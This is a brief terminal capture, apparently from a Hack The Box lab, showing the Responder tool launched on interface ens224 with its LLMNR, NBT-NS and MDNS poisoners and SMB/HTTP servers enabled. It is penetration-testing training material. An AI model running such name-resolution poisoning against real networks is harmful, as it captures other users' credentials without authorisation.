 [✗]─[htb-student@ea-attack01]─[~]
$sudo responder -I ens224
                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]